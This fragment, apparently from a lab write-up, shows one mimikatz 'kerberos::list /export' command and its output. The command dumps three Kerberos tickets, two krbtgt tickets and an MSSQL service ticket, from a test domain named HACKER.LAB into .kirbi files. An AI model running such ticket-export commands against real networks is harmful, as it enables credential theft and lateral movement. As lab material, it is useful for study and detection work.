 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/4/5 15:17:05 ; 2022/4/6 1:16:59 ; 2022/4/12 15:16:59
Server Name : krbtgt/HACKER.LAB @ HACKER.LAB
Client Name : user1 @ HACKER.LAB
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
* Saved to file : 0-60a10000-user1@krbtgt~HACKER.LAB-HACKER.LAB.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/4/5 15:16:59 ; 2022/4/6 1:16:59 ; 2022/4/12 15:16:59
Server Name : krbtgt/HACKER.LAB @ HACKER.LAB
Client Name : user1 @ HACKER.LAB
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 1-40e10000-user1@krbtgt~HACKER.LAB-HACKER.LAB.kirbi
[00000002] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/4/5 15:36:54 ; 2022/4/6 1:16:59 ; 2022/4/12 15:16:59
Server Name : MSSQLSvc/w2k8.hacker.lab:1433 @ HACKER.LAB
Client Name : user1 @ HACKER.LAB
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a10000-user1@MSSQLSvc~w2k8.hacker.lab~1433-HACKER.LAB.kirbi